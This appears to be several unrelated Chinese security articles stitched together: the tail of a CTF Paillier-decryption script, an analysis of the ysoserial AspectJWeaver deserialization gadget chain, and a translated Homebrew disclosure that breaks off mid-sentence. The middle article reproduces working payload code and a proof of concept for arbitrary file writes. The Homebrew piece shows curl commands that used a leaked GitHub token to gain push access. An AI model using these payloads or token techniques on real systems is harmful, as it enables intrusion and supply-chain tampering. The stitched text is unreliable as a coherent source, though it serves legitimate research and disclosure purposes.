60391503399095603790641234782395248309012843987299582268241927917521533701267462933390104019390924464437578002436804421167317073967104374674503105176814728528948427343735476621647120199885109276701712397024328154639390619983337164045167105500823328686232464764826915967847749327330082112747925074426990994720800715530110799953759001555151635338

n=600460780511284177330868641157000673695987686835854463954083292521995333969592493476167947697902815343802416956402564418461185330396778684350062798129905252415602638833115870421557152032066083785426187725812203898078332950694188015058597191293477786950516701485942990210094142645055791703877774275185986345295000660050751386157287259591424166939605047666820243010590903879946466905300504736860699776852427737320969397264311554513703069397528242470117293210115444740392661976555321130158074719793201646023527509673418511212992699499375312949376181154323600672900826407492059853483127089996044006946816995754323677989191449755823864894528385752425068828417493523554498899275159519125970770207694118193871998744238080679525515188046496167114634756062798259204179177568693208245438370548920354155955666309304316902455515568036303240220660822233185141222611614126905823148940923734420089361779356091645199137373856740769558091660626015486509102159187276152182990904489073030532569619103027852669097961046432285733898343974557625880905989744584411457208854260886074598950522064944003991979500370206557083222942598394096262028456760703040633872127687264365851652445324975052709564645931133722958347280735555568469689572544794624984967491279

'''

p=12040018098190209035343148584440204444027280502951398688022511007384797759543092623752033768876233081261249066681970136207504867285658418308047405879381139

q=13330911285322041682394916367787914488059745044202946512248393199577232273297817169660182673419431610710216030458758919521042880431157752957527934595931147

lam=(p-1)*(q-1)//2

n=p*q

pi=invert(lam,n)

g=7920399627581784560608149942910818490216191427930533960593394675850021704679797790627672141459219522856930356532684528060115600487043826391267174143260378623923371927066375111438678530230842521800629488159046765572087426270100182088998248200609197418046538693988349200947002645076435937540452507193564945923925340202807331612781673963093940545364867223990933803290688709597568633060921603794405844221034708913877792222558167269388751558633345912443237108638337991345821247636925148699047702095027489536775360965304641892716958029744054821381313766616755902131744721067109154300568332363667623275058256140501841491951

k=(pow(g,lam,n*n)-1)//n

def dec(h):

c=pow(h,lam,n*n)

a=(((c-1)*invert(k,n*n)%(n*n))//n)

return a

with open('C:\\Users\\lenovo\\Desktop\\a.txt','r') as f:

data=f.read()

data=data.split(', ')

data[0]=data[0][1:]

data[-1]=data[-1][:-2]

L=[]

for i in data:

term=int(i)

term=dec(term)

L.append(term)

with open('C:\\Users\\lenovo\\Desktop\\b.txt','r')as f:

data1=f.read()

data1=data1.split(', ')

L1=[]

B=[]

for j in data1:

t=eval(j)[0]

B.append(eval(j)[1])

t=dec(t)

L1.append(t)

L2=[]

for i in range(len(L)):

L2.append((L[i]*L1[i])%n)

D=[]

for i in range(len(L)):

tmp=pow(B[i],lam,n*n)*invert(pow(g,lam*L2[i],n*n),n*n)

D.append(tmp)

M=[]

for i in range(len(D)):

m=(((D[i]-1)%(n*n)//n)*pi)%n

M.append(m)

m1=[123,456,789,123,456,789]

for i in range(len(M)):

print(long_to_bytes(M[i]-m1[i]))

## 结语

完结撒花~

第一篇投稿,感谢支持~~~ | 社区文章 |

# AspectJWeaver链分析

## Gadget chain

首先看yso的gadget chain

Gadget chain:

HashSet.readObject()

HashMap.put()

HashMap.hash()

TiedMapEntry.hashCode()

TiedMapEntry.getValue()

LazyMap.get()

SimpleCache$StorableCachingMap.put()

SimpleCache$StorableCachingMap.writeToPath()

FileOutputStream.write()

能看出来最终达成的效果是任意文件写

## Dependencies

@Dependencies({"org.aspectj:aspectjweaver:1.9.2", "commons-collections:commons-collections:3.2.2"})

cc3.2.2及以下,aspectjweaver及以下依赖,当然这是一个组合,可以分为两部分自然也可以拆开再找到其他可利用的进行组合

## ysoPayload

<https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/AspectJWeaver.java>

public Serializable getObject(final String command) throws Exception {

int sep = command.lastIndexOf(';');

if ( sep < 0 ) {

throw new IllegalArgumentException("Command format is: <filename>:<base64 Object>");

}

String[] parts = command.split(";");

String filename = parts[0];

byte[] content = Base64.decodeBase64(parts[1]);

Constructor ctor = Reflections.getFirstCtor("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap");

Object simpleCache = ctor.newInstance(".", 12);

Transformer ct = new ConstantTransformer(content);

Map lazyMap = LazyMap.decorate((Map)simpleCache, ct);

TiedMapEntry entry = new TiedMapEntry(lazyMap, filename);

HashSet map = new HashSet(1);

map.add("foo");

Field f = null;

try {

f = HashSet.class.getDeclaredField("map");

} catch (NoSuchFieldException e) {

f = HashSet.class.getDeclaredField("backingMap");

}

Reflections.setAccessible(f);

HashMap innimpl = (HashMap) f.get(map);

Field f2 = null;

try {

f2 = HashMap.class.getDeclaredField("table");

} catch (NoSuchFieldException e) {

f2 = HashMap.class.getDeclaredField("elementData");

}

Reflections.setAccessible(f2);

Object[] array = (Object[]) f2.get(innimpl);

Object node = array[0];

if(node == null){

node = array[1];

}

Field keyField = null;

try{

keyField = node.getClass().getDeclaredField("key");

}catch(Exception e){

keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");

}

Reflections.setAccessible(keyField);

keyField.set(node, entry);

return map;

}

## 分析数据流

在java.util.HashSet#readObject函数末尾,调用了java.util.HashMap#put

private void readObject(java.io.ObjectInputStream s)

throws java.io.IOException, ClassNotFoundException {

// Read in any hidden serialization magic

s.defaultReadObject();

// Read capacity and verify non-negative.

int capacity = s.readInt();

if (capacity < 0) {

throw new InvalidObjectException("Illegal capacity: " +

capacity);

}

// Read load factor and verify positive and non NaN.

float loadFactor = s.readFloat();

if (loadFactor <= 0 || Float.isNaN(loadFactor)) {

throw new InvalidObjectException("Illegal load factor: " +

loadFactor);

}

// Read size and verify non-negative.

int size = s.readInt();

if (size < 0) {

throw new InvalidObjectException("Illegal size: " +

size);

}

// Set the capacity according to the size and load factor ensuring that

// the HashMap is at least 25% full but clamping to maximum capacity.

capacity = (int) Math.min(size * Math.min(1 / loadFactor, 4.0f),

HashMap.MAXIMUM_CAPACITY);

// Constructing the backing map will lazily create an array when the first element is

// added, so check it before construction. Call HashMap.tableSizeFor to compute the

// actual allocation size. Check Map.Entry[].class since it's the nearest public type to

// what is actually created.

SharedSecrets.getJavaOISAccess()

.checkArray(s, Map.Entry[].class, HashMap.tableSizeFor(capacity));

// Create backing HashMap

map = (((HashSet<?>)this) instanceof LinkedHashSet ?

new LinkedHashMap<E,Object>(capacity, loadFactor) :

new HashMap<E,Object>(capacity, loadFactor));

// Read in all elements in the proper order.

for (int i=0; i<size; i++) {

@SuppressWarnings("unchecked")

E e = (E) s.readObject();

map.put(e, PRESENT);

}

}

为什么map是HashMap对象?可以看payload中HashSet的初始化

HashSet map = new HashSet(1);

对应的HashSet构造函数

public HashSet(int initialCapacity) {

map = new HashMap<>(initialCapacity);

}

HashMap.put参数是e和一个空对象

PRESENT空对象:

private static final Object PRESENT = new Object();

而e是调用java.io.ObjectInputStream#readObject从序列化数据中读取的TiedMapEntry对象,也就是payload中创建的

TiedMapEntry entry = new TiedMapEntry(lazyMap, filename);

**为什么java.io.ObjectInputStream#readObject从序列化数据中读出的是TiedMapEntry对象?**

首先

* HashSet中的所有对象都保存在内部HashMap的key中,以保证唯一性

* HashMap的每个key->value键值对保存在一个命名为table的Node类数组中,每次调用HashMap#get方法时,实际时从这个数组中获取值

而在 HashSet 的 `writeObject()` 方法中,会依次调用map也就是HashMap中每个元素的 `writeObject()`

方法来实现序列化

private void writeObject(java.io.ObjectOutputStream s)

throws java.io.IOException {

// Write out any hidden serialization magic

s.defaultWriteObject();

// Write out HashMap capacity and load factor

s.writeInt(map.capacity());

s.writeFloat(map.loadFactor());

// Write out size

s.writeInt(map.size());

// Write out all elements in the proper order.

for (E e : map.keySet())

s.writeObject(e);

}

相应的,在反序列化过程中,会依次调用每个元素的 `readObject()` 方法,然后将其作为 `key` (value 为固定值) 依次放入

HashMap 中

private void readObject(java.io.ObjectInputStream s)

throws java.io.IOException, ClassNotFoundException {

...

// Read in all elements in the proper order.

for (int i=0; i<size; i++) {

E e = (E) s.readObject();

map.put(e, PRESENT);

}

}

所以这里的e就是HashMap中的元素,然后再看payload中的反射部分

Field f = null;

try {

f = HashSet.class.getDeclaredField("map");

} catch (NoSuchFieldException e) {

f = HashSet.class.getDeclaredField("backingMap");

}

Reflections.setAccessible(f);

HashMap innimpl = (HashMap) f.get(map);

Field f2 = null;

try {

f2 = HashMap.class.getDeclaredField("table");

} catch (NoSuchFieldException e) {

f2 = HashMap.class.getDeclaredField("elementData");

}

Reflections.setAccessible(f2);

Object[] array = (Object[]) f2.get(innimpl);

Object node = array[0];

if(node == null){

node = array[1];

}

Field keyField = null;

try{

keyField = node.getClass().getDeclaredField("key");

}catch(Exception e){

keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");

}

Reflections.setAccessible(keyField);

keyField.set(node, entry);

首先获取了HashSet的map属性值,也就是HashMap对象

然后再进一步获取HashMap对象中的table属性值,然后从table中获取索引0或1的对象,该对象为HashMap$Node

最后从HashMap$Node类中获取key这个field,并修改为tiedMapEntry(原本是通过java.util.HashSet#add添加的"foo"对象)

结合上面的readObject分析,可以知道此时e为构造好的tiedMapEntry对象

再看java.util.HashMap#put

public V put(K key, V value) {

return putVal(hash(key), key, value, false, true);

}

调用了java.util.HashMap#hash,此时key为上文的TiedMapEntry对象

static final int hash(Object key) {

int h;

return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);

}

在继续调用了key对象的hashCode方法,即org.apache.commons.collections.keyvalue.TiedMapEntry#hashCode

public int hashCode() {

Object value = getValue();

return (getKey() == null ? 0 : getKey().hashCode()) ^

(value == null ? 0 : value.hashCode());

}

往下调用了org.apache.commons.collections.keyvalue.TiedMapEntry#getValue

public Object getValue() {

return map.get(key);

}

在getValue调用了map属性的get函数参数为key属性,map和key属性在构造函数时就已经初始化完成

public TiedMapEntry(Map map, Object key) {

super();

this.map = map;

this.key = key;

}

payload中构造TiedMapEntry的初始化

TiedMapEntry entry = new TiedMapEntry(lazyMap, filename);

所以map此时为lazyMap对象,调用的org.apache.commons.collections.map.LazyMap#get,key为filename也就是输入的文件名

public Object get(Object key) {

// create value for key if key is not currently in the map

if (map.containsKey(key) == false) {

Object value = factory.transform(key);

map.put(key, value);

return value;

}

return map.get(key);

}

LazyMap的map属性是什么,可以先回到payload看LazyMap的构造

Constructor ctor = Reflections.getFirstCtor("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap");

Object simpleCache = ctor.newInstance(".", 12);

Transformer ct = new ConstantTransformer(content);

Map lazyMap = LazyMap.decorate((Map)simpleCache, ct);

LazyMap的初始化函数

public static Map decorate(Map map, Transformer factory) {

return new LazyMap(map, factory);

}

调用构造函数

protected LazyMap(Map map, Transformer factory) {

super(map);

if (factory == null) {

throw new IllegalArgumentException("Factory must not be null");

}

this.factory = factory;

}

这也是为什么payload中为什么content要创建Transformer对象

Transformer ct = new ConstantTransformer(content);

查看父类的构造函数

public AbstractMapDecorator(Map map) {

if (map == null) {

throw new IllegalArgumentException("Map must not be null");

}

this.map = map;

}

不为空就赋值map,而factory是由org.apache.commons.collections.functors.FactoryTransformer#getInstance获取到的,存储的是文件内容

所以此时的map为payload中的SimpleCache$StorableCachingMap且此时key不包含filename就会调用org.apache.commons.collections.functors.ConstantTransformer#transform获取了文件内容的字节流,在步入到

org.aspectj.weaver.tools.cache.SimpleCache.StoreableCachingMap#put中,这里是这条链的关键

public Object put(Object key, Object value) {

try {

String path = null;

byte[] valueBytes = (byte[])((byte[])value);

if (Arrays.equals(valueBytes, SimpleCache.SAME_BYTES)) {

path = "IDEM";

} else {

path = this.writeToPath((String)key, valueBytes);

}

Object result = super.put(key, path);

this.storeMap();

return result;

} catch (IOException var6) {

this.trace.error("Error inserting in cache: key:" + key.toString() + "; value:" + value.toString(), var6);

Dump.dumpWithException(var6);

return null;

}

}

此时key为文件名,value为文件内容的字节流

首先判断了字节数组是否和SimpleCache.SAME_BYTES相等,这是一个常量

private static final byte[] SAME_BYTES = "IDEM".getBytes();

然后进入到org.aspectj.weaver.tools.cache.SimpleCache.StoreableCachingMap#writeToPath

private String writeToPath(String key, byte[] bytes) throws IOException {

String fullPath = this.folder + File.separator + key;

FileOutputStream fos = new FileOutputStream(fullPath);

fos.write(bytes);

fos.flush();

fos.close();

return fullPath;

}

此时key为文件名,bytes为文件内容字节数组,folder是初始化时赋予的

private StoreableCachingMap(String folder, int storingTimer) {

this.folder = folder;

this.initTrace();

this.storingTimer = storingTimer;

}

再看payload

Object simpleCache = ctor.newInstance(".", 12);

yso默认创建在当前文件夹(当然也可以自己进行目录穿越),然后直接将字节流写入文件中,达到了任意文件写的效果

## 非预期避免

从上面的分析可以知道payload大量的反射是为了将TiedMapEntry这个对象添加到HashSet的HashMap的元素中,那么为什么不直接通过HashSet.add()将TiedMapEntry添加到其中呢?

为了分析这个问题,首先在本地构造payload

public static void main(String[] args) throws Exception{

Class clazz = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap");

Constructor declaredConstructor = clazz.getDeclaredConstructor(String.class,int.class);

declaredConstructor.setAccessible(true);

Object map = declaredConstructor.newInstance(".", 111);

Transformer ct = new ConstantTransformer("test".getBytes(StandardCharsets.UTF_8));

Map lazyMap = LazyMap.decorate((Map) map,ct);

TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,"1.txt");

HashSet hashSet = new HashSet(1);

hashSet.add(tiedMapEntry);

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("output"));

oos.writeObject(hashSet);

ObjectInputStream ois = new ObjectInputStream(new FileInputStream("output"));

ois.readObject();

}

本地使用这段payload进行debug时能够发现,writeToPath被触发了两次

第一次的调用栈

writeToPath:253, SimpleCache$StoreableCachingMap (org.aspectj.weaver.tools.cache)

put:193, SimpleCache$StoreableCachingMap (org.aspectj.weaver.tools.cache)

get:152, LazyMap (org.apache.commons.collections.map)

getValue:73, TiedMapEntry (org.apache.commons.collections.keyvalue)

hashCode:120, TiedMapEntry (org.apache.commons.collections.keyvalue)

hash:339, HashMap (java.util)

put:612, HashMap (java.util)

add:220, HashSet (java.util)

main:25, AspectJWeaver

也就是在构造payload的时候就在本地触发了文件写的操作,HashSet.add直接调用了HashMap的put方法

public boolean add(E e) {

return map.put(e, PRESENT)==null;

}

调用了HashMap的put方法此时的e是我们add的tiedMapEntry对象,和上文分析中readObject中获取的tiedMapEntry对象一样是构造好的,所以调用了java.util.HashMap#put后就完全一样走到文件写入的sink了

所以通过反射去将HashSet中HashMap的元素更改为tiedMapEntry对象可以避免非预期的文件写入

## 参考

* <https://www.cnblogs.com/bitterz/p/15305894.html>

* <https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/AspectJWeaver.java> | 社区文章 |









# 原文链接

<https://medium.com/@vesirin/how-i-gained-commit-access-to-homebrew-in-30-minutes-2ae314df03ab>

# 引言

这个问题在[Homebrew博客](https://brew.sh/2018/08/05/security-incident-disclosure/

"Homebrew博客")被公开披露

自打最近的NPM,RubyGems和Gentoo事件发生以来,我对包管理工具可能被用于分发恶意软件的攻击链,越来越感到兴趣并担心。特别是如何将这些项目的维护者和基础设施作为攻击媒介进行攻击。

6月31日,我带着试试看我是否可以获得Homebrew的GitHub仓库访问权限的目的进行测试。大约30分钟后,我向[Homebrew /

homebrew-core](https://api.github.com/repos/Homebrew/homebrew-core/git/blobs/30d74d258442c7c65512eafab474568dd706c430 "Homebrew / homebrew-core")项目进行了第一次提交。

# 获取泄漏的信息

我最初的策略是基于盗取登入凭证的;查找Homebrew GitHub组织的成员是否有泄漏任何登入凭证。

[Michael Henriksen](https://github.com/michenriksen "Michael

Henriksen")开发的一个名为[gitrob](https://github.com/michenriksen/gitrob

"gitrob")的OSSINT工具让这个搜索过程变得非常简单。我运行它以获得Homebrew组织的信息,但最终没有提取出任何有趣的东西。

接下来,我在<https://hackerone.com/Homebrew>

上查看了之前披露的问题。从那里,我发现Homebrew在<https://jenkins.brew.sh> 上对外运行了一个Jenkins实例。

经过一番挖掘,我发现了一些有趣的东西;在“Homebrew Bottles”项目中构建的版本正在向BrewTestBot / homebrew-core

repo进行认证推送:



这让我想到,“登入凭据存储在哪里?”。我注意到左侧的“环境变量”链接,这暴露了一个GitHub的API令牌:

我在本地测试令牌具生效范围的结果:

$ curl https://api.github.com/user/repos -u $GITHUB_API_TOKEN:x-oauth-basic | jq '.[] | {repo: .full_name, permissions: .permissions}'

{

"repo": "BrewTestBot/homebrew-core",

"permissions": {

"admin": true,

"push": true,

"pull": true

}

}

{

"repo": "Homebrew/brew",

"permissions": {

"admin": false,

"push": true,

"pull": true

}

}

{

"repo": "Homebrew/formulae.brew.sh",

"permissions": {

"admin": false,

"push": true,

"pull": true

}

}

{

"repo": "Homebrew/homebrew-core",

"permissions": {

"admin": false,

"push": true,

"pull": true

}

}

这表明我已经拥有了向这些核心Homebrew仓库的提交内容的访问权限:

• Homebrew/brew

• Homebrew/homebrew-core

Homebrew/formulae.brew.sh

为了确定,我通过在Homebrew / homebrew-core repo中创建了一个blob来测试:

$ curl https://api.github.com/repos/Homebrew/homebrew-core/git/blobs -u $GITHUB_API_TOKEN:x-oauth-basic -d '{"content":"test"}' -H "Content-Type: application/json"

{

"sha": "30d74d258442c7c65512eafab474568dd706c430",

"url": "https://api.github.com/repos/Homebrew/homebrew-core/git/blobs/30d74d258442c7c65512eafab474568dd706c430"

}

然后向Homebrew维护者报告了这个问题。

# 这意味着什么

让我先提出以下的观点:

• 成千上万的人使用Homebrew,包括硅谷一些最大公司的员工。

•

最近30天内最常安装的软件包是openssl,安装量超过50w次:https://formulae.brew.sh/analytics/install/30d/

• 我拥有向Homebrew / homebrew-core

repo直接提交的权限。同时,这个repo没有受保护的master分支,这意味着我可以对refs / heads /

master进行快速更改。任何新安装Homebrew或运行brew update的人都会有我的恶意公式(formula)。

如果我是一个带有恶意的角色,我本可以对openssl公式(formula)做一个微小的,可能难以被察觉的修改,来向任何安装它的机器上放置一个后门。

如果我都能够在30分钟内获得提交的权限,那么一个拥有专有资源的国家和一支由17名志愿者组成的团队对抗会发生什么?可以访问多少个私人公司网络?这些有多少可被用于升级到大规模的数据泄露?还有哪些其他包管理系统有类似的弱点?

这些都是我越发关注的问题,包管理工具和登入凭证的泄漏[一次](https://eslint.org/blog/2018/07/postmortem-for-malicious-package-publishes

"一次")[又一次](https://thehackernews.com/2018/07/github-hacking-gentoo-linux.html

